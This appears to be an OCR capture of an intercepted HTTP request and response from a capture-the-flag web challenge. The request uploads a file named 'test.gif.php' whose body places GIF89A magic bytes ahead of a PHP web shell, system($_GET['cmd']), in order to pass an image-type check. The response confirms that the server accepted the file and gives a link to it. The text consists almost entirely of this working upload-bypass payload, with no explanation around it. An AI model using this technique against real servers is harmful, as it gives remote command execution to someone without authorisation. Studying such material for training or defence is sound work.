 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/2
2 Host: dumbadmin.challs.dantectf.it
3 Cookie: PHPSESSID=03f8661daec526f5fe10dd98de8065af
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------315678758068237170614265​44523
9 Content-Length: 273
10 Origin: https://dumbadmin.challs.dantectf.it
11 Referer: https://dumbadmin.challs.dantectf.it/dashboard.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------31567875806823717061426544523
20 Content-Disposition: form-data; name="fileUploaded"; filename="test.gif.php"
21 Content-Type: application/php
22
23 GIF89A; <?php system($_GET['cmd']); ?>
24 -----------------------------31567875806823717061426544523--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 06 Jun 2023 00:28:31 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 187
5 X-Powered-By: PHP/7.4.33
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Magic-Function-Used-By-The-Page: exif_imagetype
10 Vary: Accept-Encoding
11 Strict-Transport-Security: max-age=15724800; includeSubDomains
12
13 The image fe0993aa9125624f98b4cd1d7ee926fb.gif.php has been uploaded! <br>
You can view it here: <a href='
imageViewer.php?filename=fe0993aa9125624f98b4cd1d7ee926fb.gif.php'>
Click here
</a>
Search... 0 matches